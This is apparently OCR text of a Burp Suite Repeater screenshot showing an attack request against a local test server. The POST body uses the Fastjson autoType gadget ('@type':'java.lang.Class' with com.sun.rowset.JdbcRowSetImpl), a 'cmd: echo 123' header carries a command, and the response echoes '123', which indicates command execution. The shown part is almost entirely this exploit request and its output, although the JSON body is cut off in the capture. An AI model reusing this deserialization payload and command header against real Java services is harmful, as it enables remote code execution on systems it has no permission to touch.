 Send
Cancel
<
>
T
Request
Pretty
Raw
Hex
OneScan
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 cmd: echo 123
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: keep-alive
18 Content-Type: application/json
19 Content-Length: 206
20
21 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
}
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Date: Fri, 28 Jun 2024 02:49:29 GMT
3 Content-Length: 5
4
5 123
6
?
Search
0 highlights